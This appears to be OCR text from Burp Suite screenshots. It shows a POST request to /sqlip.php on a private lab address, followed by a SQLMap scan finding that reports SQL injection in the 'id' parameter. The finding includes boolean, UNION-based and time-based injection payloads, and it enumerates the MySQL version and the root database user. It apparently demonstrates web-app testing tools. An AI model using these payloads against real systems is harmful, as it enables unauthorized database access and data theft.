 Request Response
Raw Params Headers Hex
POST /sqlip.php HTTP/1.1
Host: 192.168.111.30
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:31.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gz
Referer: https://192
Cookie: PHPSESSID=i
Connection: keep-al
Content-Type: applic
Content-Length: 4
id=1
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
SQLiPy Scan
Engagement tools
Results Scan queue Live scanning Options
https://192.168.111.30
sqlip.php
SQLMap Scan Finding
Advisory Request Response
SQLMap Scan Finding
Issue: SQLMap Scan Finding
Severity: High
Confidence: Certain
Host: https://192.168.111.30
Path: /sqlip.php
Issue detail
The application has been found to be vulnerable to SQL injection by SQLMap. T
id=1' AND 3472=3472 AND 'kzcR'='kzcR
id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b676e7
id=1' AND SLEEP([SLEEPTIME]) AND 'Acmt'='Acmt
Enumerated Data:
MySQL: 5.5.39
Current User: root@localhost